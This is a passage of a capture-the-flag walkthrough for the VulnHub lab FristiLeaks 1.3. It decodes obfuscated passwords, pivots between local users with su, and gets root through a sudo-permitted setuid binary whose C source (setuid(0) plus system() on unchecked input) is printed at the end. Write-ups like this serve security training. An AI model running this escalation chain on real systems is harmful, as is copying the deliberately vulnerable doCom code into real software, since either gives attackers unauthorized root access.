ein@~/VulnHub/FristiLeaks1.3:$ echo "mVGZ3O3omkJLmy2pcuTq" | tr '[A-Za-z]' '[N-ZA-Mn-za-m]' | rev | base64 -d
thisisalsopw123
Cool, now let’s try logging in as admin using this password:
bash-4.1$ su admin
su admin
Password: thisisalsopw123
[admin@localhost .secret_admin_stuff]$ id
id
uid=501(admin) gid=501(admin) groups=501(admin)
[admin@localhost .secret_admin_stuff]$
Nice!
Looking through our home directory there’s still the whoisyourgodnow.txt file owned by fristigod:
cat whoisyourgodnow.txt
=RFn0AKnlMHMPIzpyuTI0ITG
Hmm…. Wonder if this uses the same algorithm we just reversed?
ein@~/VulnHub/FristiLeaks1.3:$ echo "=RFn0AKnlMHMPIzpyuTI0ITG" | tr '[A-Za-z]' '[N-ZA-Mn-za-m]' | rev | base64 -d
LetThereBeFristi!
Sure does!
Let’s hop over to this user and see what’s in their home directory:
[admin@localhost ~]$ su fristigod
su fristigod
Password: LetThereBeFristi!
bash-4.1$ cd ~
cd ~
bash-4.1$ ls -la
ls -la
total 16
drwxr-x--- 3 fristigod fristigod 4096 Nov 25 2015 .
drwxr-xr-x. 19 root root 4096 Nov 19 2015 ..
-rw------- 1 fristigod fristigod 864 Nov 25 2015 .bash_history
drwxrwxr-x. 2 fristigod fristigod 4096 Nov 25 2015 .secret_admin_stuff
bash-4.1$
Hmm.. what’s in the .secret_admin_stuff directory?
cd .secret_admin_stuff
bash-4.1$ ls -la
ls -la
total 16
drwxrwxr-x. 2 fristigod fristigod 4096 Nov 25 2015 .
drwxr-x--- 3 fristigod fristigod 4096 Nov 25 2015 ..
-rwsr-sr-x 1 root root 7529 Nov 25 2015 doCom
bash-4.1$
An executable named doCom. Let’s see what happens when we try to run it:
./doCom
Nice try, but wrong user ;)
bash-4.1$
Huh. Maybe we need to use some sort of sudo trick to pass it a certain UID?
Before we get too deep, let’s use strings to see what’s hiding inside the binary:
strings doCom
/lib64/ld-linux-x86-64.so.2
__gmon_start__
libc.so.6
setuid
exit
strcat
stderr
system
getuid
fwrite
__libc_start_main
GLIBC_2.2.5
fff.
fffff.
l$ L
t$(L
|$0H
Nice try, but wrong user ;)
Usage: ./program_name terminal_command ...
Interesting, looks like it’s using setuid and is written in C. Let’s check the sudo configuration for fristigod using sudo -l:
sudo -l
[sudo] password for fristigod: LetThereBeFristi!
Matching Defaults entries for fristigod on this host:
requiretty, !visiblepw, always_set_home, env_reset, env_keep="COLORS
DISPLAY HOSTNAME HISTSIZE INPUTRC KDEDIR LS_COLORS", env_keep+="MAIL PS1
PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE
LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY
LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL
LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User fristigod may run the following commands on this host:
(fristi : ALL) /var/fristigod/.secret_admin_stuff/doCom
Oh nice, so we can run this script as fristi. One thing to note here is that the declared script is stored in a different directory than our home directory. It’s in /var/fristigod/.
Cool, let’s see what happens when we try to run it using sudo:
Note: make sure to supply the full path when using sudo -u
Running doCom with sudo -u:
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
Usage: ./program_name terminal_command ...
So the output denotes that it takes a terminal command as a positional argument. Okay, let’s try giving it a command:
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom id
uid=0(root) gid=100(users) groups=100(users),502(fristigod)
Oh sweet, we have a UID of 0. Let’s simply su to root:
bash-4.1$ sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom su root
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom su root
[root@localhost fristigod]# id && whoami
id && whoami
uid=0(root) gid=0(root) groups=0(root)
root
[root@localhost fristigod]#
And that’s it! Rooted!
[root@localhost ~]# cat fristileaks_secrets.txt
cat fristileaks_secrets.txt
Congratulations on beating FristiLeaks 1.0 by Ar0xA [https://tldr.nu]
I wonder if you beat it in the maximum 4 hours it's supposed to take!
Shoutout to people of #fristileaks (twitter) and #vulnhub (FreeNode)
Flag: Y0u_kn0w_y0u_l0ve_fr1st1
Also, if you’re curious why the doCom binary gives us the root UID instead of fristi’s UID, we can see via the source code:
cat doCom.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#define MAX_CMN_LEN 100
int main(int argc, char *argv[])
{
char cmd[MAX_CMN_LEN] = "", **p;
int userID;
userID = getuid();
if (userID != 503 )
{
fprintf(stderr,"Nice try, but wrong user ;)\n");
exit(EXIT_FAILURE);
}
if (argc < 2) /*no command specified*/
{
fprintf(stderr, "Usage: ./program_name terminal_command ...");
exit(EXIT_FAILURE);
}
else
{
strcat(cmd, argv[1]);
for (p = &argv[2]; *p; p++)
{
strcat(cmd, " ");
strcat(cmd, *p);
}
setuid(0);
system(cmd);
}
return 0;
}
The setuid(0) command issues the root UID, hence why we have direct root. Cool!